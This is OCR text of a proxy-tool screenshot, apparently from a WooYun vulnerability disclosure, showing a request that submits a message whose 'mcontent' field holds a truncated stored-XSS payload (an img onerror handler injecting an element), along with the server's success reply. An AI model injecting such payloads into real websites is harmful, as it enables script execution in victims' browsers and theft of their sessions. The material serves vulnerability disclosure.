 Browse
Clear Cache
TextWizard
Tearoff
MSDN Search...
Online
Statistics
Inspectors
AutoResponder
Composer
Log
Filters
Timeline
Headers
TextView
WebForms
HexView
Auth
Cookies
Raw
JSON
XML
QueryString
Name
Value
Body
Name
Value
receivename
H300R1441277109410
mcontent
<img src=x
onerror="document.body.appendChild(document.createElement(String.
title=>xxx<br />
noFilter_
true
Get SyntaxView
Transformer
Headers
TextView
ImageView
HexView
WebView
Auth
Caching
Cookies
Raw
JSON
XML
HTTP/1.1 200 OK
Date: Thu, 03 Sep 2015 11:00:05 GMT
Server: TWS
Content-Type: text/html;charset=UTF-8
P3P: CP="CAO PSA OUR"
X-Via: 1.1 muyuan35:8106 (Cdn Cache Server V2.0), 1.1 jn140:3 (Cdn Cache Server V2.0)
Connection: keep-alive
Content-Length: 46
{"resultMsg":"执行成功!","isSuccess":true}
www.wooyun.org